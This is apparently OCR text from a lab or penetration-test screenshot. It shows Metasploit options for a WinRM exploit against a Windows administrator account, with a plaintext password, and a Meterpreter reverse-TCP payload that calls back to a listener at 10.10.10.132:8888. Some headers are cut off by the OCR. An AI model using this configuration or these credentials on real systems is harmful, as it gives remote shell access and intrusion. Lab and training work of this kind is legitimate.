 Name Current Setting Required Description
DOMAIN de1ay yes The domain to use for Windows authentification
FORCE_VBS false yes Force the module to use the VBS CmdStager
PASSWORD Passion@1! yes A specific password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URI /wsman yes The URI of the WinRM service
URIPATH no The URI to use for this exploit (default is random)
USERNAME administrator yes A specific username to authenticate as
VHOST no HTTP server virtual host
wmiexec.vbs BurpSuite artifact.exe
ayload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.132 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
xploit target:
Id Name
-- ----
0 Windows